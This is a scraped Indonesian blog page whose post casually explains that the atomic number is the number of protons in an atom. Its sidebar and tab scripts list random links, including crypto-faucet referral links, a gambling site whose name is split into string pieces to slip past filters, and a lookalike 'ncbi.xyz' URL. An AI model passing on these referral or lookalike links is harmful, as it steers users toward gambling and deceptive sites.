'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, March 18, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Kimiaboom' property='v:title' rel='v:url'>Kimiaboom</a></span>
<brc>/</brc>
<span>Apa Sih Nomor Atom?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Apa Sih Nomor Atom?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-03-18T18:27:00+08:00'>Friday, March 18, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Kimiaboom' rel='tag'>Kimiaboom</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2577618917966177065' itemprop='articleBody'>
<meta content='  Pokemon Periodic Table by Kuinala , keren XD   Hai semua ^_^ Hari ini mimin bakal kasih tau tentang nomor atom. Apa sih nomor atom itu? Ap...' name='twitter:description'/>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s1600/35175e628d3b356842dffdf930b8bd92.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pokemon Periodic Table by <a href="http://kuinala.deviantart.com/art/Periodic-Table-of-Pokemon-160865185">Kuinala</a>, keren XD</td></tr>
</tbody></table>
Hai semua ^_^ Hari ini mimin bakal kasih tau tentang nomor atom. Apa sih nomor atom itu? Apakah nomor atom bisa nyalain <a href="http://www.knkland.com/2016/01/tips-hemat-listrik.html">listrik</a>? Apakah nomor atom bisa dimakan? Kenapa Dina-makan nomor atom? Apakah Dina lagi menstruasi? Semua jawaban dari pertanyaan-pertanyaan tersebut gak ada di postingan ini coz postingan ini ngebahas hal laen dan gak sampai disitu. Meskipun gambarnya pake gambar <a href="http://www.knkland.com/2015/12/5-pokemon-serangga-terkeren.html">Pokemon</a>, itu buat fun aja. Post ini gak ada hubungannya sama Pokemon sama skali.&nbsp; Yasudah, daripada banyak bacot langsung aja cekidot.<br />
<br />
<br />
<a name="more"></a><br /><br />
<br />
<br />
<br />
<br />
Dalam pelajaran kimia gak pernah lepas dari yang namanya unsur dan tentu saja gak pernah lepas dari yang namanya nomor atom. Nomor atom bukan hanya sekedar nomor yang digunakan untuk mengurutkan unsur-unsur dalam tabel periodik. Gak semudah itu. Liat aja tabel periodiknya, unsur dibagi menjadi 18 golongan sama 7 periode dan tentu saja penggolongan tersebut bisa diliat dari nomer atom. Nomor atom berbeda pada tiap unsur. Sebenarnya nomor atom adalah nomor yang menunjukkan jumlah proton dari sebuah unsur. Liat deh di contoh tabel di atas. Agar ente bisa melihatnya lebih jelas, coba deh diklik atau buka di tab baru terus diperbesar. Di tabel itu hanya dicantumkan nomor sama massa atom. Yang nomor atom tertera di pojok kiri atas setiap unsur, sedangkan yang massa, yah tertera di pojok kiri bawah. Mungkin ada tabel periodik yang berbeda penempatan nomornya tapi gak masalah karena setiap tabel periodik pasti ada keterangannya. Dari tabel tersebut kita bisa melihat semua nomor atom mulai dari Hidrogen yang bernomor atom 1 sampai Ununoktium yang bernomor atom 118.<br />
<br />
Nah, udah tau kan apa sih nomor atom itu? Kan, udah dijelasin kalo nomor atom itu adalah jumlah proton yang berada dalam suatu atom. Sekarang udah ngerti kan? Nggak ngerti apa itu proton, hueleh, coba buka <a href="http://kaenka.blogspot.co.id/2016/02/elektron-proton-dan-neutron.html">post ini</a>. Kalo masih gak faham, mimin gak bertanggung jawab, <a href="http://www.knkland.com/2015/05/tentang-ods-old-date-syndrome.html">dasar orang miskin</a>, cih. ~Tiiiit, maaf ada kesalahan teknis~. Ehem,&nbsp; kalo gak faham silahkan ditanyakan di komen. Yasudah skian and goodbye V(^_^)<br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
<a href="http://www.knkland.com/2015/06/ciri-ciri-cewek-yang-jatuh-hati-pada.html">Baca tentang ciri-ciri cewek yang lagi naksir ke ente</a><br /><a href="http://www.knkland.com/2015/12/unsur-kimia-tembaga.html">Baca tentang tembaga</a><br /><a href="http://www.knkland.com/2015/07/cerita-abal-susan-si-penyihir.html">Baca cerita abal kami, Susan Si Penyihir</a></blockquote>
<br />
<br />
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Kimiaboom?max-results=5' rel='tag nofollow'># Kimiaboom</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2016/03/apa-sih-nomor-atom.html&title=Apa Sih Nomor Atom?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2016/03/apa-sih-nomor-atom.html&title=Apa Sih Nomor Atom?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2016/03/apa-sih-nomor-atom.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg&description=  Pokemon Periodic Table by Kuinala , keren XD   Hai semua ^_^ Hari ini mimin bakal kasih tau tentang nomor atom. Apa sih nomor atom itu? Ap...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2016/03/apa-sih-nomor-atom.html&title=Apa Sih Nomor Atom?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' text='Apa Sih Nomor Atom?'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Apa Sih Nomor Atom? >> https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/03/ini-dia-wujud-shelly-si-putri-duyung.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Kimiaboom
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-03-18T18:27:00+08:00'>Friday, March 18, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=2577618917966177065&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2577618917966177065&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2577618917966177065&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2577618917966177065&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2577618917966177065&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2577618917966177065&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Kimiaboom' rel='tag'>Kimiaboom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=2577618917966177065&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/03/ini-dia-wujud-shelly-si-putri-duyung.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/2577618917966177065/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
